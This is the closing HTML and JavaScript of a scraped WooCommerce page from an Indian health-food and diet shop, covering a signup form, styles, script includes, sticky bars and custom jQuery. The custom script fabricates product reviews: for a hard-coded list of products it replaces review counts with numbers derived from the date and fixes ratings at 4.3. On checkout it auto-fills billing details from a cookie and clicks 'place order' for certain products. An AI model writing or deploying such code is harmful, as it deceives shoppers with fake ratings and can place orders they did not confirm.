						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f673e303bf" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/grilled-fish-salad/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"5af12e9145","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768765137" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/healthy-salad-recipes.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/healthy-salad-recipes.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

